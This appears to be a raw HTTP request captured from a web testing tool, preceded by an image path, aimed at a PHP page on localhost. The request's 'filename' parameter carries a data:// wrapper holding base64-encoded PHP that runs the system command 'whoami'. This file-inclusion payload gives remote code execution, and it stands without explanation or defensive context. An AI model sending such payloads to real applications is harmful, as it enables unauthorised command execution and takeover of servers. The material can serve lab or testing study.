 1 GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTsgPz4= HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16
17